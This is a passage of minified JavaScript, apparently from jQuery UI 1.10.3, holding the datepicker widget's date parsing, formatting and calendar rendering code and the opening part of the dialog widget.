this._adjustDate(d)},_selectMonthYear:function(a,d,f){a=b(a);var e=this._getInst(a[0]);e["selected"+("M"===f?"Month":"Year")]=e["draw"+("M"===f?"Month":"Year")]=parseInt(d.options[d.selectedIndex].value,10);this._notifyChange(e);this._adjustDate(a)},_selectDay:function(a,d,f,e){var h;h=b(a);b(e).hasClass(this._unselectableClass)||this._isDisabledDatepicker(h[0])||(h=this._getInst(h[0]),h.selectedDay=h.currentDay=b("a",e).html(),h.selectedMonth=h.currentMonth=d,h.selectedYear=h.currentYear=f,this._selectDate(a,
this._formatDate(h,h.currentDay,h.currentMonth,h.currentYear)))},_clearDate:function(a){a=b(a);this._selectDate(a,"")},_selectDate:function(a,d){var f;f=b(a);var e=this._getInst(f[0]);d=null!=d?d:this._formatDate(e);e.input&&e.input.val(d);this._updateAlternate(e);(f=this._get(e,"onSelect"))?f.apply(e.input?e.input[0]:null,[d,e]):e.input&&e.input.trigger("change");e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!==typeof e.input[0]&&e.input.focus(),this._lastInput=
null)},_updateAlternate:function(a){var d,f,e,h=this._get(a,"altField");h&&(d=this._get(a,"altFormat")||this._get(a,"dateFormat"),f=this._getDate(a),e=this.formatDate(d,f,this._getFormatConfig(a)),b(h).each(function(){b(this).val(e)}))},noWeekends:function(a){a=a.getDay();return[0<a&&6>a,""]},iso8601Week:function(a){var b=new Date(a.getTime());b.setDate(b.getDate()+4-(b.getDay()||7));a=b.getTime();b.setMonth(0);b.setDate(1);return Math.floor(Math.round((a-b)/864E5)/7)+1},parseDate:function(a,d,f){if(null==
a||null==d)throw"Invalid arguments";d="object"===typeof d?d.toString():d+"";if(""===d)return null;var e,h,m,n=0;h=(f?f.shortYearCutoff:null)||this._defaults.shortYearCutoff;h="string"!==typeof h?h:(new Date).getFullYear()%100+parseInt(h,10);m=(f?f.dayNamesShort:null)||this._defaults.dayNamesShort;var q=(f?f.dayNames:null)||this._defaults.dayNames,r=(f?f.monthNamesShort:null)||this._defaults.monthNamesShort,w=(f?f.monthNames:null)||this._defaults.monthNames,s=f=-1,t=-1,v=-1,y=!1,u,A=function(b){(b=
e+1<a.length&&a.charAt(e+1)===b)&&e++;return b},D=function(a){var c=A(a);a=RegExp("^\\d{1,"+("@"===a?14:"!"===a?20:"y"===a&&c?4:"o"===a?3:2)+"}");a=d.substring(n).match(a);if(!a)throw"Missing number at position "+n;n+=a[0].length;return parseInt(a[0],10)},p=function(a,c,f){var e=-1;a=b.map(A(a)?f:c,function(a,c){return[[c,a]]}).sort(function(a,c){return-(a[1].length-c[1].length)});b.each(a,function(a,c){var b=c[1];if(d.substr(n,b.length).toLowerCase()===b.toLowerCase())return e=c[0],n+=b.length,!1});
if(-1!==e)return e+1;throw"Unknown name at position "+n;},E=function(){if(d.charAt(n)!==a.charAt(e))throw"Unexpected literal at position "+n;n++};for(e=0;e<a.length;e++)if(y)"'"!==a.charAt(e)||A("'")?E():y=!1;else switch(a.charAt(e)){case "d":t=D("d");break;case "D":p("D",m,q);break;case "o":v=D("o");break;case "m":s=D("m");break;case "M":s=p("M",r,w);break;case "y":f=D("y");break;case "@":u=new Date(D("@"));f=u.getFullYear();s=u.getMonth()+1;t=u.getDate();break;case "!":u=new Date((D("!")-this._ticksTo1970)/
1E4);f=u.getFullYear();s=u.getMonth()+1;t=u.getDate();break;case "'":A("'")?E():y=!0;break;default:E()}if(n<d.length&&(m=d.substr(n),!/^\s+/.test(m)))throw"Extra/unparsed characters found in date: "+m;-1===f?f=(new Date).getFullYear():100>f&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100));if(-1<v){s=1;t=v;do{h=this._getDaysInMonth(f,s-1);if(t<=h)break;s++;t-=h}while(1)}u=this._daylightSavingAdjust(new Date(f,s-1,t));if(u.getFullYear()!==f||u.getMonth()+1!==s||u.getDate()!==
t)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864E9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(a,b,d){if(!b)return"";var f,e=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort,m=(d?d.dayNames:null)||this._defaults.dayNames,n=(d?d.monthNamesShort:null)||
this._defaults.monthNamesShort;d=(d?d.monthNames:null)||this._defaults.monthNames;var q=function(b){(b=f+1<a.length&&a.charAt(f+1)===b)&&f++;return b},r=function(a,c,b){c=""+c;if(q(a))for(;c.length<b;)c="0"+c;return c},w=function(a,c,b,d){return q(a)?d[c]:b[c]},s="",t=!1;if(b)for(f=0;f<a.length;f++)if(t)"'"!==a.charAt(f)||q("'")?s+=a.charAt(f):t=!1;else switch(a.charAt(f)){case "d":s+=r("d",b.getDate(),2);break;case "D":s+=w("D",b.getDay(),e,m);break;case "o":s+=r("o",Math.round(((new Date(b.getFullYear(),
b.getMonth(),b.getDate())).getTime()-(new Date(b.getFullYear(),0,0)).getTime())/864E5),3);break;case "m":s+=r("m",b.getMonth()+1,2);break;case "M":s+=w("M",b.getMonth(),n,d);break;case "y":s+=q("y")?b.getFullYear():(10>b.getYear()%100?"0":"")+b.getYear()%100;break;case "@":s+=b.getTime();break;case "!":s+=1E4*b.getTime()+this._ticksTo1970;break;case "'":q("'")?s+="'":t=!0;break;default:s+=a.charAt(f)}return s},_possibleChars:function(a){var b,d="",f=!1,e=function(d){(d=b+1<a.length&&a.charAt(b+1)===
d)&&b++;return d};for(b=0;b<a.length;b++)if(f)"'"!==a.charAt(b)||e("'")?d+=a.charAt(b):f=!1;else switch(a.charAt(b)){case "d":case "m":case "y":case "@":d+="0123456789";break;case "D":case "M":return null;case "'":e("'")?d+="'":f=!0;break;default:d+=a.charAt(b)}return d},_get:function(a,b){return a.settings[b]!==p?a.settings[b]:this._defaults[b]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var d=this._get(a,"dateFormat"),f=a.lastVal=a.input?a.input.val():null,e=this._getDefaultDate(a),
m=e,n=this._getFormatConfig(a);try{m=this.parseDate(d,f,n)||e}catch(q){f=b?"":f}a.selectedDay=m.getDate();a.drawMonth=a.selectedMonth=m.getMonth();a.drawYear=a.selectedYear=m.getFullYear();a.currentDay=f?m.getDate():0;a.currentMonth=f?m.getMonth():0;a.currentYear=f?m.getFullYear():0;this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(a,d,f){var e=function(a){var c=new Date;c.setDate(c.getDate()+
a);return c},h=function(d){try{return b.datepicker.parseDate(b.datepicker._get(a,"dateFormat"),d,b.datepicker._getFormatConfig(a))}catch(f){}for(var e=(d.toLowerCase().match(/^c/)?b.datepicker._getDate(a):null)||new Date,g=e.getFullYear(),k=e.getMonth(),e=e.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(d);l;){switch(l[2]||"d"){case "d":case "D":e+=parseInt(l[1],10);break;case "w":case "W":e+=7*parseInt(l[1],10);break;case "m":case "M":k+=parseInt(l[1],10);e=Math.min(e,b.datepicker._getDaysInMonth(g,
k));break;case "y":case "Y":g+=parseInt(l[1],10),e=Math.min(e,b.datepicker._getDaysInMonth(g,k))}l=h.exec(d)}return new Date(g,k,e)};if(d=(d=null==d||""===d?f:"string"===typeof d?h(d):"number"===typeof d?isNaN(d)?f:e(d):new Date(d.getTime()))&&"Invalid Date"===d.toString()?f:d)d.setHours(0),d.setMinutes(0),d.setSeconds(0),d.setMilliseconds(0);return this._daylightSavingAdjust(d)},_daylightSavingAdjust:function(a){if(!a)return null;a.setHours(12<a.getHours()?a.getHours()+2:0);return a},_setDate:function(a,
b,d){var f=!b,e=a.selectedMonth,m=a.selectedYear;b=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=b.getDate();a.drawMonth=a.selectedMonth=a.currentMonth=b.getMonth();a.drawYear=a.selectedYear=a.currentYear=b.getFullYear();e===a.selectedMonth&&m===a.selectedYear||d||this._notifyChange(a);this._adjustInstDate(a);a.input&&a.input.val(f?"":this._formatDate(a))},_getDate:function(a){return!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,
a.currentMonth,a.currentDay))},_attachHandlers:function(a){var d=this._get(a,"stepMonths"),f="#"+a.id.replace(/\\\\/g,"\\");a.dpDiv.find("[data-handler]").map(function(){b(this).bind(this.getAttribute("data-event"),{prev:function(){b.datepicker._adjustDate(f,-d,"M")},next:function(){b.datepicker._adjustDate(f,+d,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(f)},selectDay:function(){b.datepicker._selectDay(f,+this.getAttribute("data-month"),+this.getAttribute("data-year"),
this);return!1},selectMonth:function(){b.datepicker._selectMonthYear(f,this,"M");return!1},selectYear:function(){b.datepicker._selectMonthYear(f,this,"Y");return!1}}[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,d,f,e,m,n,q,r,w,s,t,v,y,u,p,D,P,E,J,C,H,B,R,Q,O,L,M,I=new Date,I=this._daylightSavingAdjust(new Date(I.getFullYear(),I.getMonth(),I.getDate())),x=this._get(a,"isRTL");n=this._get(a,"showButtonPanel");f=this._get(a,"hideIfNoPrevNext");m=this._get(a,"navigationAsDateFormat");
var F=this._getNumberOfMonths(a),z=this._get(a,"showCurrentAtPos");e=this._get(a,"stepMonths");var S=1!==F[0]||1!==F[1],T=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),N=this._getMinMaxDate(a,"min"),K=this._getMinMaxDate(a,"max"),z=a.drawMonth-z,G=a.drawYear;0>z&&(z+=12,G--);if(K)for(b=this._daylightSavingAdjust(new Date(K.getFullYear(),K.getMonth()-F[0]*F[1]+1,K.getDate())),b=N&&b<N?N:b;this._daylightSavingAdjust(new Date(G,z,1))>
b;)z--,0>z&&(z=11,G--);a.drawMonth=z;a.drawYear=G;b=this._get(a,"prevText");b=m?this.formatDate(b,this._daylightSavingAdjust(new Date(G,z-e,1)),this._getFormatConfig(a)):b;b=this._canAdjustMonth(a,-1,G,z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"e":"w")+"'>"+b+"</span></a>":f?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+b+"'><span class='ui-icon ui-icon-circle-triangle-"+
(x?"e":"w")+"'>"+b+"</span></a>";d=this._get(a,"nextText");d=m?this.formatDate(d,this._daylightSavingAdjust(new Date(G,z+e,1)),this._getFormatConfig(a)):d;f=this._canAdjustMonth(a,1,G,z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+d+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"w":"e")+"'>"+d+"</span></a>":f?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+d+"'><span class='ui-icon ui-icon-circle-triangle-"+(x?"w":
"e")+"'>"+d+"</span></a>";e=this._get(a,"currentText");d=this._get(a,"gotoCurrent")&&a.currentDay?T:I;e=m?this.formatDate(e,d,this._getFormatConfig(a)):e;m=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>";n=n?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(x?m:"")+(this._isInRange(a,d)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+
e+"</button>":"")+(x?"":m)+"</div>":"";m=parseInt(this._get(a,"firstDay"),10);m=isNaN(m)?0:m;e=this._get(a,"showWeek");d=this._get(a,"dayNames");q=this._get(a,"dayNamesMin");r=this._get(a,"monthNames");w=this._get(a,"monthNamesShort");s=this._get(a,"beforeShowDay");t=this._get(a,"showOtherMonths");v=this._get(a,"selectOtherMonths");y=this._getDefaultDate(a);u="";p;for(D=0;D<F[0];D++){P="";this.maxRows=4;for(E=0;E<F[1];E++){J=this._daylightSavingAdjust(new Date(G,z,a.selectedDay));p=" ui-corner-all";
C="";if(S){C+="<div class='ui-datepicker-group";if(1<F[1])switch(E){case 0:C+=" ui-datepicker-group-first";p=" ui-corner-"+(x?"right":"left");break;case F[1]-1:C+=" ui-datepicker-group-last";p=" ui-corner-"+(x?"left":"right");break;default:C+=" ui-datepicker-group-middle",p=""}C+="'>"}C+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+p+"'>"+(/all|left/.test(p)&&0===D?x?f:b:"")+(/all|right/.test(p)&&0===D?x?b:f:"")+this._generateMonthYearHeader(a,z,G,N,K,0<D||0<E,r,w)+"</div><table class='ui-datepicker-calendar'><thead><tr>";
H=e?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"";for(p=0;7>p;p++)B=(p+m)%7,H+="<th"+(5<=(p+m+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+d[B]+"'>"+q[B]+"</span></th>";C+=H+"</tr></thead><tbody>";H=this._getDaysInMonth(G,z);G===a.selectedYear&&z===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,H));p=(this._getFirstDayOfMonth(G,z)-m+7)%7;H=Math.ceil((p+H)/7);this.maxRows=H=S?this.maxRows>H?this.maxRows:H:H;B=this._daylightSavingAdjust(new Date(G,
z,1-p));for(R=0;R<H;R++){C+="<tr>";Q=e?"<td class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(B)+"</td>":"";for(p=0;7>p;p++)O=s?s.apply(a.input?a.input[0]:null,[B]):[!0,""],M=(L=B.getMonth()!==z)&&!v||!O[0]||N&&B<N||K&&B>K,Q+="<td class='"+(5<=(p+m+6)%7?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(B.getTime()===J.getTime()&&z===a.selectedMonth&&a._keyEvent||y.getTime()===B.getTime()&&y.getTime()===J.getTime()?" "+this._dayOverClass:"")+(M?" "+this._unselectableClass+
" ui-state-disabled":"")+(L&&!t?"":" "+O[1]+(B.getTime()===T.getTime()?" "+this._currentClass:"")+(B.getTime()===I.getTime()?" ui-datepicker-today":""))+"'"+(L&&!t||!O[2]?"":" title='"+O[2].replace(/'/g,"&#39;")+"'")+(M?"":" data-handler='selectDay' data-event='click' data-month='"+B.getMonth()+"' data-year='"+B.getFullYear()+"'")+">"+(L&&!t?"&#xa0;":M?"<span class='ui-state-default'>"+B.getDate()+"</span>":"<a class='ui-state-default"+(B.getTime()===I.getTime()?" ui-state-highlight":"")+(B.getTime()===
T.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+B.getDate()+"</a>")+"</td>",B.setDate(B.getDate()+1),B=this._daylightSavingAdjust(B);C+=Q+"</tr>"}z++;11<z&&(z=0,G++);C+="</tbody></table>"+(S?"</div>"+(0<F[0]&&E===F[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"");P+=C}u+=P}a._keyEvent=!1;return u+n},_generateMonthYearHeader:function(a,b,d,f,e,m,n,q){var r,p,s,t=this._get(a,"changeMonth"),v=this._get(a,"changeYear"),y=this._get(a,"showMonthAfterYear"),u="<div class='ui-datepicker-title'>",
A="";if(m||!t)A+="<span class='ui-datepicker-month'>"+n[b]+"</span>";else{n=f&&f.getFullYear()===d;r=e&&e.getFullYear()===d;A+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";for(p=0;12>p;p++)(!n||p>=f.getMonth())&&(!r||p<=e.getMonth())&&(A+="<option value='"+p+"'"+(p===b?" selected='selected'":"")+">"+q[p]+"</option>");A+="</select>"}y||(u+=A+(!m&&t&&v?"":"&#xa0;"));if(!a.yearshtml)if(a.yearshtml="",m||!v)u+="<span class='ui-datepicker-year'>"+d+"</span>";else{q=
this._get(a,"yearRange").split(":");s=(new Date).getFullYear();n=function(a){a=a.match(/c[+\-].*/)?d+parseInt(a.substring(1),10):a.match(/[+\-].*/)?s+parseInt(a,10):parseInt(a,10);return isNaN(a)?s:a};b=n(q[0]);q=Math.max(b,n(q[1]||""));b=f?Math.max(b,f.getFullYear()):b;q=e?Math.min(q,e.getFullYear()):q;for(a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";b<=q;b++)a.yearshtml+="<option value='"+b+"'"+(b===d?" selected='selected'":"")+">"+b+"</option>";
a.yearshtml+="</select>";u+=a.yearshtml;a.yearshtml=null}u+=this._get(a,"yearSuffix");y&&(u+=(!m&&t&&v?"":"&#xa0;")+A);return u+"</div>"},_adjustInstDate:function(a,b,d){var f=a.drawYear+("Y"===d?b:0),e=a.drawMonth+("M"===d?b:0);b=Math.min(a.selectedDay,this._getDaysInMonth(f,e))+("D"===d?b:0);f=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(f,e,b)));a.selectedDay=f.getDate();a.drawMonth=a.selectedMonth=f.getMonth();a.drawYear=a.selectedYear=f.getFullYear();"M"!==d&&"Y"!==d||this._notifyChange(a)},
_restrictMinMax:function(a,b){var d=this._getMinMaxDate(a,"min"),f=this._getMinMaxDate(a,"max"),d=d&&b<d?d:b;return f&&d>f?f:d},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){a=this._get(a,"numberOfMonths");return null==a?[1,1]:"number"===typeof a?[1,a]:a},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-
this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return(new Date(a,b,1)).getDay()},_canAdjustMonth:function(a,b,d,f){var e=this._getNumberOfMonths(a);d=this._daylightSavingAdjust(new Date(d,f+(0>b?b:e[0]*e[1]),1));0>b&&d.setDate(this._getDaysInMonth(d.getFullYear(),d.getMonth()));return this._isInRange(a,d)},_isInRange:function(a,b){var d,f,e=this._getMinMaxDate(a,"min"),m=this._getMinMaxDate(a,"max"),n=null,q=null;if(d=this._get(a,"yearRange"))d=d.split(":"),
f=(new Date).getFullYear(),n=parseInt(d[0],10),q=parseInt(d[1],10),d[0].match(/[+\-].*/)&&(n+=f),d[1].match(/[+\-].*/)&&(q+=f);return(!e||b.getTime()>=e.getTime())&&(!m||b.getTime()<=m.getTime())&&(!n||b.getFullYear()>=n)&&(!q||b.getFullYear()<=q)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff"),b="string"!==typeof b?b:(new Date).getFullYear()%100+parseInt(b,10);return{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,
"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,d,f){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);b=b?"object"===typeof b?b:this._daylightSavingAdjust(new Date(f,d,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),b,this._getFormatConfig(a))}});b.fn.datepicker=function(a){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),
b.datepicker.initialized=!0);0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var d=Array.prototype.slice.call(arguments,1);return"string"===typeof a&&("isDisabled"===a||"getDate"===a||"widget"===a)||"option"===a&&2===arguments.length&&"string"===typeof arguments[1]?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this[0]].concat(d)):this.each(function(){"string"===typeof a?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this].concat(d)):b.datepicker._attachDatepicker(this,
a)})};b.datepicker=new d;b.datepicker.initialized=!1;b.datepicker.uuid=(new Date).getTime();b.datepicker.version="1.10.3"})(jQuery);
(function(b,p){var d={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},e={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};b.widget("ui.dialog",{version:"1.10.3",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(a){var d=b(this).css(a).offset().top;
0>d&&b(this).css("top",a.top-d)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};
this.originalTitle=this.element.attr("title");this.options.title=this.options.title||this.originalTitle;this._createWrapper();this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog);this._createTitlebar();this._createButtonPane();this.options.draggable&&b.fn.draggable&&this._makeDraggable();this.options.resizable&&b.fn.resizable&&this._makeResizable();this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var a=
this.options.appendTo;return a&&(a.jquery||a.nodeType)?b(a):this.document.find(a||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay();this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach();this.uiDialog.stop(!0,!0).remove();this.originalTitle&&this.element.attr("title",this.originalTitle);a=b.parent.children().eq(b.index);a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},
widget:function(){return this.uiDialog},disable:b.noop,enable:b.noop,close:function(a){var d=this;this._isOpen&&!1!==this._trigger("beforeClose",a)&&(this._isOpen=!1,this._destroyOverlay(),this.opener.filter(":focusable").focus().length||b(this.document[0].activeElement).blur(),this._hide(this.uiDialog,this.options.hide,function(){d._trigger("close",a)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;
c&&!b&&this._trigger("focus",a);return c},open:function(){var a=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=b(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show,function(){a._focusTabbable();a._trigger("focus")}),this._trigger("open"))},_focusTabbable:function(){var a=this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable"));a.length||
(a=this.uiDialogButtonPane.find(":tabbable"));a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable"));a.length||(a=this.uiDialog);a.eq(0).focus()},_keepFocus:function(a){function d(){var a=this.document[0].activeElement;this.uiDialog[0]===a||b.contains(this.uiDialog[0],a)||this._focusTabbable()}a.preventDefault();d.call(this);this._delay(d)},_createWrapper:function(){this.uiDialog=b("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,
role:"dialog"}).appendTo(this._appendTo());this._on(this.uiDialog,{keydown:function(a){if(this.options.closeOnEscape&&!a.isDefaultPrevented()&&a.keyCode&&a.keyCode===b.ui.keyCode.ESCAPE)a.preventDefault(),this.close(a);else if(a.keyCode===b.ui.keyCode.TAB){var d=this.uiDialog.find(":tabbable"),c=d.filter(":first"),d=d.filter(":last");a.target!==d[0]&&a.target!==this.uiDialog[0]||a.shiftKey?a.target!==c[0]&&a.target!==this.uiDialog[0]||!a.shiftKey||(d.focus(1),a.preventDefault()):(c.focus(1),a.preventDefault())}},
mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var a;this.uiDialogTitlebar=b("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog);this._on(this.uiDialogTitlebar,{mousedown:function(a){b(a.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}});this.uiDialogTitlebarClose=
b("<button></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar);this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault();this.close(a)}});a=b("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar);this._title(a);this.uiDialog.attr({"aria-labelledby":a.attr("id")})},_title:function(a){this.options.title||a.html("&#160;");a.text(this.options.title)},
_createButtonPane:function(){this.uiDialogButtonPane=b("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix");this.uiButtonSet=b("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane);this._createButtons()},_createButtons:function(){var a=this,d=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();b.isEmptyObject(d)||b.isArray(d)&&!d.length?this.uiDialog.removeClass("ui-dialog-buttons"):(b.each(d,function(d,f){var e,l;f=b.isFunction(f)?
{click:f,text:d}:f;f=b.extend({type:"button"},f);e=f.click;f.click=function(){e.apply(a.element[0],arguments)};l={icons:f.icons,text:f.showText};delete f.icons;delete f.showText;b("<button></button>",f).button(l).appendTo(a.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function a(a){return{position:a.position,offset:a.offset}}var d=this,c=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",
handle:".ui-dialog-titlebar",containment:"document",start:function(c,e){b(this).addClass("ui-dialog-dragging");d._blockFrames();d._trigger("dragStart",c,a(e))},drag:function(b,c){d._trigger("drag",b,a(c))},stop:function(e,k){c.position=[k.position.left-d.document.scrollLeft(),k.position.top-d.document.scrollTop()];b(this).removeClass("ui-dialog-dragging");d._unblockFrames();d._trigger("dragStop",e,a(k))}})},_makeResizable:function(){function a(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,
position:a.position,size:a.size}}var d=this,c=this.options,e=c.resizable,k=this.uiDialog.css("position"),e="string"===typeof e?e:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:c.maxWidth,maxHeight:c.maxHeight,minWidth:c.minWidth,minHeight:this._minHeight(),handles:e,start:function(c,e){b(this).addClass("ui-dialog-resizing");d._blockFrames();d._trigger("resizeStart",c,a(e))},resize:function(b,c){d._trigger("resize",
b,a(c))},stop:function(e,g){c.height=b(this).height();c.width=b(this).width();b(this).removeClass("ui-dialog-resizing");d._unblockFrames();d._trigger("resizeStop",e,a(g))}}).css("position",k)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show();this.uiDialog.position(this.options.position);a||this.uiDialog.hide()},_setOptions:function(a){var f=this,c=!1,g={};b.each(a,
function(a,b){f._setOption(a,b);a in d&&(c=!0);a in e&&(g[a]=b)});c&&(this._size(),this._position());this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",g)},_setOption:function(a,b){var d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b);"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===
a&&((d=e.is(":data(ui-draggable)"))&&!b&&e.draggable("destroy"),!d&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&((d=e.is(":data(ui-resizable)"))&&!b&&e.resizable("destroy"),d&&"string"===typeof b&&e.resizable("option","handles",b),d||!1===b||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,d,e=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});e.minWidth>
e.width&&(e.width=e.minWidth);a=this.uiDialog.css({height:"auto",width:e.width}).outerHeight();b=Math.max(0,e.minHeight-a);d="number"===typeof e.maxHeight?Math.max(0,e.maxHeight-a):"none";"auto"===e.height?this.element.css({minHeight:b,maxHeight:d,height:"auto"}):this.element.height(Math.max(0,e.height-a));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var a=
b(this);return b("<div>").css({position:"absolute",width:a.outerWidth(),height:a.outerHeight()}).appendTo(a.parent()).offset(a.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(a){return b(a.target).closest(".ui-dialog").length?!0:!!b(a.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var a=this,d=this.widgetFullName;b.ui.dialog.overlayInstances||this._delay(function(){b.ui.dialog.overlayInstances&&
